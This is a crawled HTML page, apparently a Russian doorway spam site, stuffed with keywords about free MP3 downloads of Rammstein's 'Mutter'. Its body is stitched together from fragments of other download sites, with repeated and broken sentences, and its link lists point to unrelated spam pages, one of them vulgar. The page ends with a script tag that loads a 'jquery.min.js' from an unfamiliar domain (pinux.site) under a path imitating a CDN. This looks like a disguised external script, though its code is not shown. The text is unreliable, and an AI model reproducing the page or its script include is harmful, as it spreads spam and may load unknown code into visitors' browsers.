

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-skachat-mp3-rammstein-besplatno-mutter.html
body_size: 4687
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать mp3 rammstein бесплатно mutter - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать mp3 rammstein бесплатно mutter</h2>
                            </header>
                            <p>Покинул эту группу и через год выпустил свой первый сольный студийный альбом «Balada Sertaneja». Mutter. Rammstein. 04:29. Скачать MP3. Mutter. In ihren Lungen wohnt ein Aal Auf meiner Stirn ein Muttermal Entferne es mit Messers Kuss Auch wenn ich daran sterben. Мы предлагаем вам скачать и прослушать онлайн композицию Катерина Голицина - Бессовестно красивая минус в mp3 формате, текст песни, видео клип бесплатно и без какой-либо регистрации. Скачивайте Rammstein - Mutter в mp3 бесплатно или слушайте песню Rammstein - Mutter онлайн. Вы можете бесплатно скачать mp3 Rammstein - Mutter в высоком качестве 320 kbit используйте кнопку скачать. Лучшая музыка для хороших людей!!! Разные жанры!!! Здесь можно: слушать музыку скачать музыку найти тексты песен скачать музыку скачать музыку бесплатно скачать новинки музыки скачать. 
Слушать и скачать бесплатно музыку Rammstein - Mutter. Текст и видео клип песни - UziMusic.ru. Скачать. Формат MP3. Размер 6.42 МБ. Битрейт 209 кбит/c. На этой странице вы можете скачать или прослушать песню «Rammstein - Mutter». Для того чтобы скачать песню в MP3, Вам нужно кликнуть по кнопке «Скачать». Для прослушивания песни вам надо нажать на кнопку «Слушать». Скачать и бесплатно прослушать трек Rammstein - Mutter. Текст песни. Скачать в mp3 и другом формате на телефон или компьютер. Скачать и бесплатно прослушать трек Rammstein - Mutter. Присутствует текст песни, с которым вы можете ознакомиться ниже. Скачать хитовую песню "Mutter" от группы Rammstein в mp3 качестве, можно с нашего музыкального портала. Если вы желаете заранее слушать трек, то это не является препятствием. Онлайн прослушивание возможно на протяжении круглых суток. Скачай rammstein mutter и rammstein mutter Скачать песню Rammstein — Mutter бесплатно в mp3. Качество 128 кбит/с, размер 3.4 Мб. Скачать. Другие песни Rammstein. Rammstein - Du hast. 3:56 128 кбит/с 2.9 Мб. Rammstein - Mein Herz brennt. 
Rammstein — Mutter (2001). previous. У нас вы сможете песню Rammstein - Mutter бесплатно на телефон или компьютер или слушать онлайн. Формат: mp3, битрейт: 320 У нас вы сможете скачать песню Rammstein - Mutter в хорошем качестве 320 kbps бесплатно, на любое устроиство, будь то телефон(android. Бесплатная загрузка Rammstein Mutter На Русском Mp3. У нас есть mp3 файлы готов слушать и скачивать  Чтобы начать загрузку вам нужно нажать на Скачать кнопка. Бесплатная загрузка Rammstein Mutter На Русском. Здесь можно скачать и слушать песню Mutter от исполнителя Rammstein в mp3 качестве бесплатно или найти другую похожую качественную На этой странице Вы можете скачать песню Rammstein - Mutter и другие песни исполнителя Rammstein совершенно бесплатно. 
На этой странице вы можете скачать mp3 Rammstein - Mutter бесплатно и слушать песню онлайн в плеере, качай музыку в хорошем качестве. Длительность: 4:29. Прослушали: 832. Качество: 320 кбит/c, mp3. Сборник: Зарубежные. Скачать бесплатно Rammstein - Mutter в качестве 320 kbps. Возможность слушать песню онлайн и добавить ее к себе в плейлист. Дата добавления: 1 января 2017. Формат: mp3. Битрейт: Скачивай и слушай rammstein mutter и rammstein mutter live 2012 на Zvooq.online. Wolfenstein - Mutter. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Mutter» (Wolfenstein) в формате. На MuzTron вы можете прослушать онлайн песню Rammstein - Mutter (Original) в хорошем качестве бесплатно и без регистрации. Предлагаем скачать бесплатно песню Rammstein - Mutter.mp3, или просто прослушать онлайн с телефона или компьютера. На этой странице Вы можете скачать песню Rammstein - Mutter в mp3 на телефон или планшет без регистрации!. Слушайте трек онлайн в хорошем качестве. рамштайн - mutter. (добавить в избранное) 04:28. слушать. (скачать). Хор из песни Рамштайн - Mutter Rammstein Cover  (добавить в избранное) (текст песни) 03:57. слушать. 
Here you can listen and download music. Download Rammstein — Mutter MP3 for free. Rammstein — Mutter Rock, Rock music, Rock. 04:30. Download 3.41Mb. 🔁. Rammstein. Скачайте альбом Mutter целиком или любую из 11 песен альбома! Или просто откиньтесь в кресле и слушайте онлайн. Rammstein Альбом. Дата выпуска: 2001 Время звучания: 148:06 Размер, Мб: 103,37 Битрейт: 320. Рейтинг: 4.9 из 5 (36 голосов). На этой странице вы можете скачать песню Rammstein - Mutter в mp3 формате высокого качества бесплатно и без регистрации. Здесь вы можете скачать и прослушать онлайн песню «Rammstein - Mutter» в высоком качестве Слушать онлайн. Скачать песню MP3 Rammstein - Mutter бесплатно, без смс. Скачать mp3. Смотреть музыкальный клип к песне в хорошем качестве HD 1080p / HD 720p. Смотреть все новые музыкальные клипы онлайн списком. Rammstein Mutter. 0. На этой странице вы можете скачать песню Rammstein - Mutter бесплатно в mp3 на телефон или планшет. MP3-Pesnja.com - музыкальный портал, где вы можете прослушать онлайн или скачать бесплатно любую песню в mp3 формате без регистрации и смс. Поиск mp3 песен. Rammstein - Mutter. Слушайте и скачивайте rammstein mutter на Хотплеере в mp3. Alexey Klo — Rammstain Mutter 00:48. Пионерский лагерь — Ramstein: Mutter 04:00. Визит Пастыря — Mutter (Rummstein Cover) 04:26. Скачать бесплатно песню «Rammstein — Mutter». 00:00. Исполнитель: Rammstein. Альбом: Mutter. Стили песни: Industrial, Метал, Панк, Рок. Качество трека: 128 кбит/с. Размер mp3-файла: Mutter — Rammstein. Открывайте новую музыку каждый день. Лента с персональными рекомендациями и музыкальными новинками, радио, подборки на любой вкус, удобное управление своей коллекцией. Миллионы композиций бесплатно и в хорошем качестве. 
альбом Rammstein - Mutter (2001) бесплатно, без рекламы, с быстрых серверов. Скачать дискографию Rammstein. We recommend you to use www.heavy-music.net or radio section or our web site. Mutter (2001). Скачай все альбомы в mp3 формате, клипы в avi! Как и песни, каждый клип Rammstein можно бесплатно. Лучшая музыка для хороших людей!!! Разные жанры!!! Здесь можно: слушать музыку скачать. Покинул эту группу и через год выпустил свой первый сольный студийный альбом Balada Sertaneja. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-skachat-serialy-s-ozvuchkoy-lostfilm-cherez-torrent.html">Скачать сериалы с озвучкой лостфильм через торрент</a></li>
                                <li><a href="dnk5s-toshiba-web-camera-driver.html">Toshiba web camera driver</a></li>
                                <li><a href="dnk5s-skachat-pesni-demony-starshey-shkoly.html">Скачать песни демоны старшей школы</a></li>
                                <li><a href="dnk5s-akkordy-dvorovyh-pesen-pod-gitaru.html">Аккорды дворовых песен под гитару</a></li>
                                <li><a href="dnk5s-sygrat-v-dlinnye-nardy-s-kompyuterom.html">Сыграть в длинные нарды с компьютером</a></li>
                                <li><a href="dnk5s-dve-mohnatye-blyadi-mp3-skachat.html">Две мохнатые бляди mp3 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатно Скачать Rammstein Последний Альбом - ethylating.</li>
<li>ТОП Музыка вк новинки 2019 и ХИТЫ.</li>
<li>Скачатьвсе Альбомы Мишель - sheskachat.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-isaev-b-a.html">Исаев б а</a></li>
                                            <li><a href="dnk5s-skachat-mody-dlya-nfs-2.html">Скачать моды для nfs 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-baba-nina-pesnya-tekst.html">Баба нина песня текст</a></li>
                                            <li><a href="dnk5s-blank-napravlenie-k-ftiziatru.html">Бланк направление к фтизиатру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-polnyy-trudovoy-kodeks-rf-pdf-skachat.html">Полный трудовой кодекс рф pdf скачать</a></li>
                                            <li><a href="dnk5s-poyavleniya-neravenstva-i-znati-prezentaciya.html">Появления неравенства и знати презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-prezentaciyu-po-matematike-1-klass-mnogougolniki.html">Скачать презентацию по математике 1 класс многоугольники</a></li>
                                            <li><a href="dnk5s-minsk-slonim-raspisanie-elektrichek.html">Минск слоним расписание электричек</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
